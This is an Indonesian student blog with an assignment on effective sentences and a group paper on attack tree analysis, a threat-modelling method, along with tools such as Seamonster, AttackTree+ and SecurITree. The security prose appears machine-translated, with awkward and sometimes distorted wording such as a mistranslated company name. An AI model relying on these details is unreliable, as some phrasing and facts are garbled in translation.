Tugas

Sunday, 1 December 2013

Tugas ke-5 Bahasa Indonesia (Kalimat Efektif)

Nama : ANGGUN HARIAWAN

Kelas : 3KB02

NPM : 2A113068

PENGERTIAN KALIMAT EFEKTIF

Kalimat adalah satuan bahasa terkecil, dalam wujud lisan atau tulis yang memiliki sekurang-kurangnya subjek dan predikat. Bagi seorang pendengar atau pembaca, kalimat adalah kesatuan kata yang mengandung makna atau pikiran. Sedangkan bagi penutur atau penulis, kalimat adalah satu kesatuan pikiran atau makna yang diungkapkan dalam kesatuan kata.

Efektif mengandung pengertian tepat guna, artinya sesuatu akan berguna jika dipakai pada sasaran yang tepat. Pengertian edektif dalam kalimat adalah ketepatan penggunaan kalimat dan ragam bahasa tertentu dalam situasi kebahasaan tertentu pula.

Kalimat Efektif adalah kalimat yang memiliki kemampuan untuk menimbulkan kembali gagasan-gagasan pada pikiran pendengar atau pembaca seperti gagasan yang ada pada pikiran pembicara atau penulis. Kalimat dikatakan efektif apabila berhasil menyampaikan pesan, gagasan, perasaan, maupun pemberitahuan sesuai dengan maksud si pembicara atau penulis.

Kalimat efektif adalah kalimat yang terdiri atas kata-kata yang mempunyai unsure SPOK atau kalimat yang mempunyai ide atau gagasan pembicara/penulis.

Beberapa definisi kalimat efektif menurut beberapa ahli bahasa:

1. Kalimat efektif adalah kalimat yang bukan hanya memenuhi syarat-syarat komunikatif, gramatikal, dan sintaksis saja, tetapi juga harus hidup, segar, mudah

dipahami, serta sanggup menimbulkan daya khayal pada diri pembaca. (Rahayu: 2007)

2. Kalimat efektif adalah kalimat yang benar dan jelas sehingga dengan mudah dipahami orang lain secara tepat. (Akhadiah, Arsjad, dan Ridwan: 2001)

3. Kalimat efektif adalah kalimat yang memenuhi kriteria jelas, sesuai dengan kaidah, ringkas, dan enak dibaca. (Arifin: 1989)

4. Kalimat efektif dipahami sebagai kalimat yang dapat menyampaikan informasi dan informasi tersebut mudah dipahami oleh pembaca. (Nasucha, Rohmadi, dan Wahyudi:

2009)

Contoh kalimat efektif :

1. Anggun Hariawan pergi ke kampus, kemudian kerumah temannya untuk belajar. (efektif)

2. Mahasiswi yang kuliah di perguruan tinggi yang terkenal itu mendapatkan hadiah. (efektif)

Dari beberapa uraian di atas dapat diambil kata kunci dari definisi kalimat efektif yaitu sesuai kaidah bahasa, jelas, dan mudah dipahami. Jadi, kalimat efektif adalah kalimat yang sesuai dengan kaidah bahasa, jelas, dan mudah dipahami oleh pendengar atau pembaca.

Sumber : http://www.teksdrama.com/2013/05/contoh-kalimat-efektif-dan-kalimat.html

Wikipeda.

1. Semua informan mendapat dua macam instrument yaitu angket dan catatan kegiatan.

2. Sumber daya alam yang bermacam-macam di Indonesia belum dimanfaatkan secara maksimal.

3. Internet masuk desa sangat bermanfaat bagi masyarakat pedesaan.

T3

Bab 4. Serangan Pohon Analisis

Pembela selalu berusaha untuk mengantisipasi perilaku lawan mereka dalam rangka untuk menggagalkan serangan atau mengurangi kerusakan yang mereka akan menyebabkan. Secara historis, proses ini telah dilakukan terutama melalui intuisi. Meskipun sulit untuk mengidentifikasi semua faktor yang menyebabkan intuisi, tampaknya harus didasarkan terutama pada pengalaman individu, dan kemampuan untuk meramalkan bagaimana pengalaman-pengalaman berlaku untuk situasi baru. Jelas keakuratan intuisi akan sangat tergantung pada luasnya pengalaman analis dan kekuasaan mereka penalaran. Bahkan jika seorang individu dapat ditemukan yang memiliki intuisi yang sangat baik, hampir tidak mungkin untuk mentransfer pengetahuan ini kepada orang lain, atau bahkan untuk menangkap dan menjelaskan alasan di balik pemahaman mereka.

Bidang keamanan tidak unik dalam penggunaan intuisi. Disiplin ilmu teknik yang paling mulai dengan cara yang sama. Orang membangun jembatan, bangunan, dan struktur lainnya selama ribuan tahun tanpa menggunakan teknik analitik yang canggih. Namun, penguasaan lebih proses desain canggih memungkinkan beberapa masyarakat untuk membangun secara dramatis lebih besar dan struktur yang lebih kompleks. Pencakar langit modern tentu contoh ini dan beberapa klaim bahwa orang Mesir kuno juga menggunakan matematika canggih untuk membuat piramida. Penerapan proses sebanding dengan bidang keamanan juga harus memberikan mekanisme pertahanan yang lebih efektif dan elegan.

Pohon serangan adalah membangun grafis dan matematika yang digunakan untuk:

1. Mengidentifikasi kegiatan bermusuhan potensial yang menimbulkan risiko terbesar bagi pembela;

2. Tentukan efektif (dan biaya yang efektif) strategi untuk mengurangi risiko pembela untuk tingkat yang dapat diterima;

3. Jelaskan potensi interaksi antara musuh dan pembela;

4. Menyediakan mekanisme komunikasi untuk analis keamanan;

5. Menangkap apa yang diketahui (fakta) dan percaya (asumsi) tentang sistem dan musuh nya, dan menyimpan informasi dalam bentuk yang selanjutnya dapat diambil dan dipahami oleh orang lain.

Kualitas ini membuat pohon serangan berlaku untuk masalah keamanan di berbagai bidang termasuk: teknologi informasi, telekomunikasi, infrastruktur kritis, perawatan kesehatan, keuangan, aerospace, kecerdasan, dan pertahanan.

Kemampuan berbasis analisis

Hal ini diinginkan untuk memahami apakah serangan potensial adalah kekhawatiran yang valid untuk pembela. Salah satu metode pembuatan penilaian ini adalah untuk mempertimbangkan pendekatan masing-masing untuk menyerang sistem sehubungan dengan kemampuan pelaku dan motivasi. Setiap serangan dapat dianalisis secara terpisah dengan premis bahwa:

JIKA mereka ingin DAN mereka dapat MAKA mereka akan

Penyerang harus memiliki baik kemampuan (yang "can") dan motivasi (yang "ingin") untuk melakukan serangan tertentu dalam rangka untuk itu terjadi.

Kemampuan mengacu pada musuh yang memiliki sumber daya yang cukup untuk mengeksploitasi kerentanan pembela dan mengatasi pertahanan target. Jumlah dan jenis sumber daya yang diperlukan seringkali berbeda tergantung pada serangan tertentu dipekerjakan oleh penyerang. Motivasi berasal dari manfaat yang penyerang berharap untuk mencapai dengan melakukan serangan. Artinya, motivasi musuh berhubungan dengan keyakinan mereka bahwa mereka akan mendapatkan nilai lebih dari sumber daya yang mereka akan menghabiskan untuk mendapatkannya. Kemampuan dan motivasi pembelaerja sama untuk menentukan probabilitas dari setiap jenis serangan.

Notasi diperlukan untuk singkat menggambarkan serangan dalam pertimbangan. Salah satu mekanisme adalah model pohon serangan.

Menyerang model pohon

Serangan model pohon adalah diagram grafis mewakili pilihan dan tujuan yang tersedia bagi penyerang. Serangan model pohon adalah jenis pohon matematika dan mirip dengan diagram pohon keputusan lainnya. Mereka menggunakan Boolean DAN / ATAU logika untuk menggambarkan hubungan antara langkah yang mungkin dalam serangan.

Untuk membuat sebuah pohon serangan, analis terlebih dahulu mendefinisikan tingkat atas, simpul grafis yang mewakili tujuan keseluruhan dari musuh (dan apa pembela ingin mencegah). Biasanya ada beberapa pendekatan yang berbeda penyerang mungkin digunakan untuk mencapai tingkat tinggi tujuan mereka. Pendekatan yang berbeda yang diwakili dalam sebuah pohon serangan yang menunjukkan tujuan tingkat tinggi untuk menjadi Boolean OR node dan menempatkan sub-node (anak) dan / atau sub-pohon di bawah induk OR.

Diagram di bawah ini menunjukkan alternatif A, B, dan C-saja yang dapat digunakan untuk mencapai Tingkat Tinggi Goal Penyerang itu. Artinya, tujuan tingkat tinggi dapat dicapai dengan melakukan kegiatan diwakili oleh Seorang anak, OR oleh aktivitas B anak, OR oleh aktivitas C (dan sebagainya).

Dalam kasus lain mencapai tujuan mengharuskan urutan langkah-langkah (E, F, G, ...) semua dilakukan. Hal ini diwakili oleh menunjuk tujuan tingkat tinggi untuk menjadi DAN simpul. Mencapai tujuan tingkat tinggi mensyaratkan bahwa kegiatan diwakili oleh E anak, anak F, G anak dan sebagainya semua akan dilakukan (seperti yang ditunjukkan di bawah).

Dekomposisi berlanjut sampai model ini cukup rinci untuk menggambarkan operasi yang tepat bahwa musuh akan perlu melakukan (terwakili dalam diagram oleh persegi panjang abu-abu yang dikenal sebagai node daun). Ahli materi pelajaran kemudian memberikan perkiraan sumber daya (uang, waktu, kemampuan teknis, dll) yang akan dibutuhkan untuk melakukan operasi tingkat rendah. Setiap set minimal kegiatan simpul penyerang daun yang menghasilkan tujuan tingkat atas disadari merupakan serangan tertentu atau skenario serangan. Terkait dengan setiap skenario serangan adalah satu set persyaratan sumber daya penyerang, penyerang manfaat, dan potensi kerusakan pembela. Longgar berbicara, ini menjelaskan seberapa keras serangan itu akan melakukan dan bagaimana berharga itu untuk musuh.

Sebenarnya, pohon serangan hanya menjelaskan cara memanfaatkan kerentanan dalam sistem pembela. Sementara ini menarik, itu tidak menetapkan mana dari kerentanan kemungkinan akan dieksploitasi. Dengan sendirinya, pohon serangan menyediakan sedikit informasi mengenai kemungkinan setiap serangan yang diberikan. Memahami apakah serangan akan terjadi mengharuskan kita memahami musuh dan interaksi mereka dengan sistem.

Serangan yang berbeda mungkin lebih atau kurang cocok untuk musuh yang berbeda. Apakah mereka kaya atau miskin, pintar atau tidak terlatih, berani atau takut? Apa jenis manfaat menarik mereka? Serangan yang berada di luar kemampuan musuh atau yang membawa manfaat sedikit yang tidak mungkin terjadi. Sebaliknya, serangan dengan menguntungkan biaya-manfaat rasio yang menarik dan lebih mungkin terjadi. Membandingkan karakteristik penyerang dengan model pohon serangan sangat penting untuk memahami probabilitas serangan.

Analisis juga tidak akan lengkap jika tidak juga memperhitungkan efek serangan terhadap pembela. Risiko adalah kombinasi dari probabilitas bahwa suatu peristiwa akan terjadi dan kerusakan yang akan menyebabkan. Oleh karena itu, perkiraan dampak korban merupakan bagian penting dari memahami risiko. Model Pohon serangan dapat ditingkatkan untuk menunjukkan dampak yang timbul sebagai musuh mencapai setiap tujuan dalam model pohon serangan. Hal ini memungkinkan analis untuk menentukan dampak keseluruhan untuk masing-masing skenario serangan diidentifikasi selama perbandingan kerentanan musuh dan sistem.

Menghitung probabilitas dan dampak korban sesuai untuk setiap skenario serangan memungkinkan pembela untuk mengidentifikasi serangan yang melebihi toleransi risiko mereka. Penanggulangan dapat dimasukkan ke dalam model dan efeknya pada perilaku musuh dipelajari. Hal ini memungkinkan untuk mengetahui apakah tindakan balasan akan efektif sebelum menghabiskan (dan mungkin membuang-buang) sumber daya untuk mencobanya di dunia nyata.

Karena pohon serangan menangkap dan mendokumentasikan faktor-faktor yang dipertimbangkan oleh analis risiko, pohon-pohon adalah alat komunikasi yang efektif dan dapat digunakan untuk menunjukkan holistik mereka, top-down representasi dari masalah keamanan cocok untuk keamanan pemahaman potensial "due diligence." kelemahan dalam sistem fisik maupun elektronik.

Daftar Pustaka

• http://attack-tree.com/

• http://en.wikipedia.org/wiki/Attack_tree

• http://sourceforge.net/apps/mediawiki/seamonster/index.php?title=Main_Page

• http://www.isograph-software.com/2011/software/attacktree/

• http://www.amenaza.com/

• http://redteamjournal.com/2009/01/attack-tree-analysis/

Minutes of Meeting (MoM)

Tanggal Pertemuan : 27 November 2013

Tempat : Kampus D Gunadarma

Pembicaraan :

1. Serangan pohon analisis

2. Pada pertemuan ini adalah akhir dari Minutes of Meeting (MoM)

T2

Bab 3. Perangkat lunak, perangkat bantu yang menerapkan konsep tersebut

Serangan pohon pemodelan perangkat lunak

Beberapa paket komersial, dan setidaknya satu produk open source, tersedia.

Seamonster (open source)

Seamonster adalah pemodelan alat keamanan terus dikembangkan oleh komunitas open source memimpin oleh SINTEF. Fitur unik dari Seamonster adalah bahwa ia mendukung notasi dan teknik pemodelan yang ahli keamanan dan analisis sudah akrab dengan, yaitu menyerang pohon dan kasus penyalahgunaan, dan elemen link model umum bersama-sama melalui repositori terpusat (the SHIELDS SVRS). Dalam repositori ini adalah mungkin untuk meng-upload, download dan mencari model Seamonster.

Pemodelan Keamanan sering dilakukan dengan menggunakan beberapa alat gambar tujuan umum (atau sementara ditulis di papan tulis terdekat). Tujuan menciptakan Seamonster adalah untuk mengembangkan platform, bebas umum untuk keamanan pemodelan yang dapat digunakan oleh para ahli keamanan serta pengembang dan yang akan memfasilitasi penggunaan kembali model. Tujuan jangka panjang adalah untuk meningkatkan pemahaman umum tentang ancaman / serangan, kerentanan dan kegiatan keamanan, dan mengurangi jumlah waktu yang dibutuhkan untuk model keamanan dengan memfasilitasi pertukaran dan penggunaan kembali model keamanan melalui Seamonster.

Seamonster dimulai pada tahun 2007 oleh SINTEF, dan telah dikembangkan bersama-sama dengan mahasiswa di Universitas Norwegia Sains dan Teknologi (NTNU). Dari 2008-2010 itu terus dikembangkan sebagai bagian dari proyek Shields (7 Kerangka Masyarakat Eropa program, hibah ada kesepakatan 215.995).

Untuk panduan tentang cara membuat, menggunakan dan menggunakan kembali model ancaman selama pengembangan perangkat lunak, membaca panduan Pendekatan Perisai. Panduan ini juga menjelaskan cara menggunakan pemodelan ancaman sebagai masukan untuk kegiatan lain untuk meningkatkan keamanan perangkat lunak, seperti inspeksi keamanan, analisis statis dan aktif / pasif pengujian.

Teknologi

Seamonster didasarkan pada Eclipse, yang pada dasarnya merupakan platform aplikasi di mana satu set yang sangat besar plugin dapat ditambahkan sesuai dengan kebutuhan pengguna. Tiga utama kerangka plugin Eclipse Seamonster manfaat dari adalah Kerangka Modeling Graphical (GMF), Kerangka Modeling Eclipse (EMF) dan Kerangka Editing Grafis (GEF). GMF adalah sebuah kerangka kerja untuk mengembangkan editor Eclipse grafis, dan fungsi sebagai jembatan antara EMF dan GEF.

AttackTree + dari Isograph

APAKAH SERANGAN ANALISIS POHON?

Pohon serangan memungkinkan ancaman terhadap keamanan sistem yang akan dimodelkan secara singkat dalam format grafis. Efektivitas keamanan internet, keamanan jaringan, keamanan sistem perbankan, instalasi dan personil keamanan semua dapat dimodelkan dengan menggunakan pohon serangan.

Dengan peningkatan risiko serangan teroris pada keamanan tanah air, serangan hacking pada sistem komputer dan komputer berbasis penipuan pada sistem perbankan, AttackTree + adalah alat yang berharga untuk desainer sistem dan personel keamanan.

AttackTree + menyediakan metode untuk model ancaman terhadap sistem dengan cara yang mudah untuk memahami grafis. Jika kita memahami cara-cara di mana sistem bisa diserang, kita dapat mengembangkan tindakan untuk mencegah serangan-serangan mencapai tujuan mereka.

Agar serangan berhasil, serangan itu harus dimulai dan berbagai hambatan diatasi oleh penyerang. Mungkin ada cara yang berbeda di mana individu atau tim dapat me-mount serangan pada sistem dan mungkin ada berbagai tingkat pertahanan terhadap berbagai jenis serangan.

Serangan pohon memberikan representasi grafis tentang bagaimana serangan mungkin berhasil dan memungkinkan analisis probabilistik yang serangan yang paling mungkin berhasil. Metodologi juga dapat mengungkapkan kerentanan dari sistem anda, di bawah kendala tertentu. Sebagai contoh, apa cara yang paling mungkin di mana serangan akan berhasil dalam tujuannya dengan biaya yang relatif rendah untuk penyerang?

MENGGUNAKAN + ATTACKTREE UNTUK MODEL ANCAMAN

AttackTree +, melalui penggunaan model pohon serangan, memungkinkan pengguna untuk memodelkan kemungkinan bahwa serangan yang berbeda akan berhasil. AttackTree + juga memungkinkan pengguna untuk menentukan indikator yang mengukur biaya dari serangan, kesulitan operasional pemasangan serangan itu dan setiap tindakan diukur lain yang relevan yang mungkin menarik.

Pertanyaan seperti 'yang memiliki serangan probabilitas keberhasilan tertinggi dengan biaya rendah untuk penyerang?' Atau 'yang memiliki probabilitas serangan tertinggi keberhasilan tanpa peralatan khusus yang diperlukan? "Dapat dijawab dengan menggunakan + AttackTree.

Dalam AttackTree +, kategori yang berbeda dan tingkat konsekuensi juga dapat ditugaskan untuk node di pohon serangan. Sebuah serangan yang sukses mungkin memiliki keuangan, konsekuensi politik, operasional dan keselamatan. Sebuah serangan sebagian berhasil mungkin memiliki tingkat yang berbeda dari konsekuensi terhadap serangan benar-benar sukses. Semua jenis ukuran konsekuensi dapat dimodelkan dalam AttackTree +.

SecurITree dari Amenaza Teknologi

SecurITree ® Serangan Pohon Analisis Perangkat Lunak

SecurITree adalah perangkat lunak yang diciptakan tegas untuk menganalisis ancaman yang bermusuhan menggunakan analisis serangan pohon. Hal ini tidak lain berasal dari produk analisis tujuan pohon umum. Desain SecurITree adalah hasil dari lebih dari sepuluh tahun R & D oleh Amenaza Technologies Limited dikombinasikan dengan saran dan komentar dari pelanggan terkemuka di bidang kedirgantaraan, pertahanan dan intelijen. Tidak ada alat yang tersedia secara komersial lain yang menawarkan serangan lebih lengkap fungsi pohon analisis. SecurITree juga menyediakan kemampuan pohon kesalahan analisis dan mampu serangan model yang merupakan kombinasi dari faktor bermusuhan dan acak.

SecurITree menggunakan pendekatan, segar baru untuk penilaian ancaman risiko. Menggunakan antarmuka grafis SecurITree itu, analis membuat model yang menggambarkan sistem mereka dan ancaman yang (bermusuhan dan non-bermusuhan). SecurITree mengevaluasi model serangan dan menghasilkan daftar skenario serangan - cara yang berbeda di mana aset dapat diserang. Setiap skenario serangan secara obyektif dinilai menggunakan tiga faktor untuk memperkirakan probabilitas itu akan digunakan oleh musuh:

1. Sifat kerentanan target

2. Musuh kekuatan dan sumber daya

3. Sejauh mana serangan memenuhi tujuan musuh

Pendekatan ini menggabungkan "berpikir seperti seorang penyerang" filosofi yang digunakan oleh Tim Merah militer dengan kemampuan analitis model teknik yang digunakan dalam disiplin lain. Hal ini kadang-kadang dikenal sebagai kemampuan berbasis analisis, serangan pohon. Risiko ≡ Probabilitas Insiden × Dampak Insiden

Sebagai menunjukkan persamaan definisi risiko, mengetahui bagaimana Anda akan diserang hanya setengah dari persamaan risiko. Analis berikutnya harus memasukkan informasi dampak bisnis yang spesifik ke dalam model pohon serangan. Kombinasi serangan probabilitas dan dampak korban memberikan ukuran yang benar risiko dan memungkinkan baik beralasan, keputusan keamanan dipertahankan harus dibuat.

Proses analisis awal mengidentifikasi situasi dan skenario di mana tingkat risiko yang lebih tinggi daripada diterima. Dengan mempelajari skenario disorot analis mengusulkan sejumlah strategi mitigasi risiko yang mungkin. Ini mungkin melibatkan perubahan proses dan prosedur, atau pelaksanaan kontrol keamanan. Sebelum pergi melalui biaya dan upaya menerapkan kontrol terbukti, analis menggabungkan mereka ke dalam model SecurITree dan mengevaluasi ulang risiko. Jika kontrol yang efektif, risiko akan turun secara signifikan. Dengan membandingkan penanggulangan berbeda analis dapat mengidentifikasi orang-orang yang baik efektif dan hemat biaya. Hanya ketika hasilnya diketahui akan kontrol diimplementasikan di dunia nyata.

Model SecurITree mudah didistribusikan untuk peer review dalam banyak cara yang sama seperti cetak biru sebuah bangunan yang diperiksa oleh beberapa insinyur. Efektivitas langkah-langkah yang diusulkan dapat ditunjukkan sebelum pelaksanaan, sehingga menjamin penggunaan yang bijaksana dari sumber daya. SecurITree memungkinkan Anda untuk memperkirakan ROI langkah-langkah keamanan yang diusulkan, sehingga menjamin dukungan pengambil keputusan. SecurITree menangkap dan dokumen proses berpikir yang masuk ke proses pengambilan keputusan - bagian penting dari menunjukkan due diligence.

Minutes of Meeting (MoM)

Tanggal Pertemuan : 11 November 2013

Tempat : Kampus E Gunadarma

Pembicaraan :

1. Perangkat lunak bantu yang menerapkan konsep tersebut

2. Pada tanggal 14 November 2013 akan ada pertemuan kembali di WhatsApp Conversation

T1

Attack Tree Analysis

Nama Kelompok :

Anggun Hariawan (2A113068)

Suratmin (2A113146)

Andhika Nurochman (2A113703)

Asep Jaka Nugraha (2A113708)

Universitas Gunadarma

2013

Kata Pengantar

Puji dan syukur sedalam-dalamnya penulis panjatkan kehadirat Allah SWT atas segala berkat dan karunianya sehingga penulis dapat melaksanakan tugas tulisan ini dalam judul Attack Tree Analysis. Penyusunan tulisan ini tidak akan terlaksana tanpa bantuan dari berbagai pihak untuk itu dengan segala kerendahan hati penulis menyampaikan rasa terima kasih sebagai rasa hormat dan penghargaan yang tak ternilai, kepada :

1. Suratmin sebagai Editor

2. Andhika Nurochman sebagai pencari materi

3. Asep Jaka Nugraha sebagai pencari materi

Dan terakhir untuk kedua orang tua sebagai sumber inspirasi dan motor semangat yang tak pernah lelah memberikan dorongan dan motifasi untuk kemajuan penulis. Penulis menyadari bahwa makalah ini masih sangat jauh dari sempurna, walaupun telah berusaha semaksimal mungkin untuk mengumpulkan data-data yang ada serta teori-teori yang terdapat dalam literatur-literatur. Oleh karena itu segala kritik dan saran membangun tetap penyusun harapkan untuk memperbaiki dan melengkapi pada penyusunannya.

Penulis

Anggun Hariawan

Bab 1. Pengantar

Apa itu Serangan Analisis Pohon?

Serangan pohon memungkinkan ancaman terhadap keamanan sistem yang akan dimodelkan secara singkat yang mudah untuk memahami format grafis. Efektivitas keamanan internet, keamanan jaringan, keamanan sistem perbankan, instalasi dan personil keamanan semua dapat dimodelkan dengan menggunakan serangan pohon. Dengan peningkatan risiko serangan teroris di tanah air serangan keamanan, hacking pada sistem komputer dan komputer berbasis penipuan pada sistem perbankan, Serangan Pohon + analisis merupakan alat yang sangat berharga untuk desainer sistem dan aparat keamanan.

Serangan analisis pohon menyediakan metode untuk model ancaman terhadap sistem dengan cara yang mudah untuk memahami grafis. Jika kita memahami cara-cara di mana sistem bisa diserang, kita dapat mengembangkan tindakan untuk mencegah serangan-serangan mencapai tujuan mereka.

Agar serangan berhasil, serangan itu harus dimulai dan berbagai hambatan diatasi oleh penyerang. Mungkin ada cara yang berbeda di mana individu atau tim dapat me-mount serangan pada sistem dan mungkin ada berbagai tingkat pertahanan terhadap berbagai jenis serangan. Serangan pohon memberikan representasi grafis tentang bagaimana serangan mungkin berhasil dan memungkinkan analisis probabilistik yang serangan yang paling mungkin untuk berhasil. Metodologi juga dapat mengungkapkan kerentanan dari sistem anda, di bawah kendala tertentu. Sebagai contoh, apa cara yang paling mungkin di mana serangan akan berhasil dalam tujuannya dengan biaya yang relatif rendah untuk penyerang?

AttackTree + Gambaran Umum

AttackTree +, melalui penggunaan model pohon serangan, memungkinkan pengguna untuk memodelkan kemungkinan bahwa serangan yang berbeda akan berhasil. AttackTree + juga memungkinkan pengguna untuk menentukan indikator yang mengukur biaya dari serangan, kesulitan operasional pemasangan serangan itu dan setiap tindakan diukur lain yang relevan yang mungkin menarik. Pertanyaan seperti 'yang memiliki serangan probabilitas keberhasilan tertinggi dengan biaya rendah untuk penyerang?' Atau 'yang memiliki probabilitas serangan tertinggi keberhasilan tanpa peralatan khusus yang diperlukan? "Dapat dijawab dengan menggunakan + AttackTree. Dalam AttackTree +, kategori yang berbeda dan tingkat konsekuensi juga dapat ditugaskan untuk node di pohon serangan. Sebuah serangan yang sukses mungkin memiliki keuangan, konsekuensi politik, operasional dan keselamatan. Sebuah serangan sebagian berhasil mungkin memiliki tingkat yang berbeda dari konsekuensi terhadap serangan benar-benar sukses. Semua jenis ukuran konsekuensi dapat dimodelkan dalam AttackTree +.

Serangan Pohon dibangun dengan mengikuti langkah-langkah sederhana:

• Tentukan tujuan dari kemungkinan serangan pada sistem Anda (ini dapat menyebabkan antar-linked pohon serangan)

• Identifikasi semua serangan yang mungkin mencapai tujuan

• Mengidentifikasi kondisi yang akan memungkinkan setiap serangan untuk berhasil

• Memecah serangan dan kondisi melalui hirarki pohon serangan, di mana diperlukan

• Tentukan frekuensi kemungkinan untuk jenis serangan yang berbeda

• Tentukan probabilitas kejadian bersyarat

• Tambahkan nilai indikator untuk akar pohon serangan

• Menetapkan konsekuensi ke gerbang dipilih dari pohon serangan

AttackTree +, melalui penggunaan antarmuka pengguna grafis yang canggih, menyediakan lingkungan untuk membangun pohon serangan efisien.

AttackTree + analisis pohon serangan efisien dan menyajikan hasil dalam format yang mudah dipahami:

• Daftar potongan Minimal set dihasilkan (dipotong set mengidentifikasi kombinasi peristiwa dan kondisi yang akan menghasilkan keberhasilan serangan)

• Set potongan adalah peringkat dalam urutan probabilitas keberhasilan serangan

• Pengguna dapat menyaring set dipotong sesuai dengan nilai indikator (potongan misalnya menetapkan mana biaya untuk penyerang rendah)

• Serangan pohon kemudian dapat 'dipangkas' untuk mengidentifikasi rute dimana serangan akan berhasil

• Pentingnya peringkat dapat dilihat untuk mengidentifikasi bagaimana keamanan dapat diperbaiki paling efektif

• Customisable hardcopy laporan diproduksi.

Ringkasan AttackTree + Fitur

• Canggih user-interface dengan drag dan drop dll

• Serangan Otomatis pohon simbol posisi

• fasilitas perpustakaan

• Pop-up hyperlink dan catatan

• Sorot jenis kegiatan dengan kode warna dan jenis simbol

• Logika beralih peristiwa

• OR, AND dan VOTE (m dari n) gerbang logika

• Probabilitas frekuensi dan model probabilitas kondisional

• Cut Full set analisis termasuk umum (berulang) peristiwa

• User-defined indikator

• Multiple-konsekuensi kategori

• Kendali analisis probabilistik

• risiko analisis

• dipersonalisasi laporan

• Impor / ekspor penyihir

Bab 2. Penjelasan Tentang Konsep

Serangan pohon adalah diagram konseptual menunjukkan bagaimana aset, atau target, mungkin diserang. Serangan pohon telah digunakan dalam berbagai aplikasi. Dalam bidang teknologi informasi, mereka telah digunakan untuk menggambarkan ancaman pada sistem komputer dan serangan mungkin untuk mewujudkan ancaman tersebut. Namun, penggunaannya tidak terbatas pada analisis sistem informasi konvensional. Mereka banyak digunakan di bidang pertahanan dan kedirgantaraan untuk analisis ancaman terhadap sistem elektronik tamper resistant (misalnya, avionik pesawat militer). serangan pohon semakin sering diterapkan untuk sistem kontrol komputer (terutama yang berkaitan dengan tenaga listrik grid) serangan pohon juga telah digunakan untuk memahami ancaman terhadap sistem fisik.

Beberapa deskripsi awal dari serangan pohon yang ditemukan dalam makalah dan artikel oleh Bruce Schneier, CTO dari Internet Security Sprei. Schneier jelas terlibat dalam pengembangan konsep serangan pohon dan berperan penting dalam mensosialisasikannya. Namun, atribusi di beberapa makalah publik awal serangan pohon juga menyarankan keterlibatan Badan Keamanan Nasional dalam pengembangan awal.

Serangan pohon yang sangat mirip, jika tidak identik, untuk pohon ancaman. Pohon Ancaman dibahas pada tahun 1994 oleh Edward Amoroso.

Dasar

Serangan pohon untuk virus komputer. Di sini kita mengasumsikan sistem seperti Windows NT, di mana tidak semua pengguna memiliki akses sistem lengkap. Semua node anak beroperasi pada kondisi OR.

Pohon serangan yang multi-level diagram yang terdiri dari satu akar, daun, dan anak-anak. Dari bawah ke atas, node anak adalah kondisi yang harus dipenuhi untuk membuat simpul orangtua langsung yang benar, ketika akar puas, serangan selesai. Setiap node dapat puas hanya dengan node langsung anak.

Sebuah node mungkin anak node lain, dalam kasus seperti itu, menjadi logis bahwa beberapa langkah harus diambil untuk melakukan serangan. Sebagai contoh, perhatikan kelas komputer yang diamankan ke meja. Untuk mencuri satu, kabel mengamankan harus dipotong atau kunci dibuka. Kunci bisa dibuka dengan memilih atau dengan mendapatkan kunci. Kuncinya dapat diperoleh dengan mengancam gantungan kunci, gantungan kunci menyuap, atau mengambil dari mana disimpan (misalnya di bawah alas mouse a). Jadi pohon tingkat empat serangan dapat ditarik, yang salah satu jalan adalah (gantungan kunci Suap, Mendapatkan Kunci, Kunci Aktifkan, Mencuri Komputer).

Perhatikan juga bahwa serangan dijelaskan dalam node mungkin memerlukan satu atau lebih banyak serangan dijelaskan dalam node anak akan puas. Kondisi di atas kami hanya menunjukkan OR kondisi, namun, AND kondisi dapat dibuat, misalnya, dengan asumsi alarm elektronik yang harus dinonaktifkan jika dan hanya jika kabel akan dipotong. Daripada membuat tugas ini node anak memotong kunci, kedua tugas hanya dapat mencapai persimpangan penjumlahan. Dengan demikian jalan (Nonaktifkan Alarm, Potong Kabel), Mencuri Computer) dibuat.

Pohon serangan terkait dengan pohon kesalahan didirikan formalisme. Kesalahan metodologi pohon mempekerjakan ekspresi boolean dengan kondisi gerbang ketika node induk dipenuhi oleh node daun. Dengan termasuk probabilitas apriori dengan setiap node, adalah mungkin untuk melakukan menghitung probabilitas dengan node yang lebih tinggi menggunakan Bayes Rule. Namun, pada kenyataannya perkiraan probabilitas akurat baik tidak tersedia atau terlalu mahal untuk mengumpulkan. Sehubungan dengan keamanan komputer dengan peserta aktif (yaitu, penyerang), distribusi probabilitas dari peristiwa yang mungkin tidak independen dan tidak merata, maka, analisis Bayesian naif tidak cocok.

Karena teknik analisis Bayesian digunakan dalam analisis pohon kegagalan tidak dapat secara sah diterapkan untuk menyerang pohon, analis bukannya menggunakan teknik lain untuk menentukan mana serangan akan disukai oleh penyerang tertentu. Ini mungkin melibatkan membandingkan kemampuan penyerang (waktu, uang, keterampilan, peralatan) dengan persyaratan sumber daya dari serangan tertentu. Serangan yang dekat atau di luar kemampuan penyerang untuk melakukan kurang disukai dari serangan yang dianggap sebagai murah dan mudah. Tingkat dimana serangan memenuhi tujuan musuh juga mempengaruhi pilihan penyerang. Serangan yang baik dalam kemampuan musuh, dan yang memenuhi tujuan mereka, lebih mungkin dibandingkan mereka yang tidak.

Pemeriksaan

Serangan pohon dapat menjadi sebagian besar kompleks, terutama ketika berhadapan dengan serangan tertentu. Sebuah pohon serangan penuh mungkin berisi ratusan atau ribuan jalan yang berbeda semua mengarah ke penyelesaian serangan. Meski begitu, pohon-pohon ini sangat berguna untuk menentukan apa ancaman yang ada dan bagaimana menangani mereka.

Pohon serangan dapat meminjamkan diri untuk mendefinisikan strategi jaminan informasi. Hal ini penting untuk mempertimbangkan, bagaimanapun, bahwa kebijakan pelaksana untuk melaksanakan strategi ini mengubah pohon serangan. Sebagai contoh, virus komputer dapat dilindungi terhadap dengan menolak akses administrator sistem untuk langsung memodifikasi program yang ada dan folder program, bukan membutuhkan manajer paket dapat digunakan. Hal ini menambah pohon serangan kemungkinan cacat desain atau eksploitasi di manajer paket.

